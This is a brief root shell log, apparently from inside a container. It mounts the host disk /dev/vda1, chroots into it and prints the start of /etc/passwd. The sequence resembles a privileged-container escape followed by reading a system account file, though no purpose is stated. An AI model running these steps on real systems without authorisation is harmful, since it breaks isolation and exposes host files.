 root@e965fdaed86c:/# fdisk -l|grep /dev/vda1
/dev/vda1          63 209712509 209712447  100G 83 Linux
root@e965fdaed86c:/# mkdir /test
root@e965fdaed86c:/# mout /dev/vda1 /test
bash: mout: command not found
root@e965fdaed86c:/# mount /dev/vda1 /test
root@e965fdaed86c:/# chroot /test
sh-4.2# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin